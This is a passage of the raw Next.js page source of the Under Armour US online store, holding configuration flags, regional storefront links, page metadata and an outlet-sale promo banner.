wColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L45\"}],\"$L46\"]}]}]\n"])</script><script>self.__next_f.push([1,"47:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4a:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4b:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n49:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n45:[\"$\",\"$L47\",null,{\"children\":[\"$\",\"$L48\",null,{\"getServerCampaigns\":\"$h49\",\"children\":[\"$\",\"$L4a\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4b\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4c\"]}]}]}]\n46:[\"$\",\"$L4d\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"4e:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n4c:[\"$\",\"$L4e\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"1b:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"17:null\n"])</script><script>self.__next_f.push([1,"51:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n52:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$L4f\",\"$L50\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L51\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code 